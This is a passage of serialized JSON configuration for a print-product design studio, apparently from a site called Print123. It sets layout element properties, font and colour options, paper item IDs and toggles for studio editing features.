100","HAlign":0.5,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":181,"H":57,"WAbs":181,"HAbs":57,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100554,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100553,"SideType":0,"Guid":"e4a923c5-017b-4a4f-a136-d340073104b8","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":null,"IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}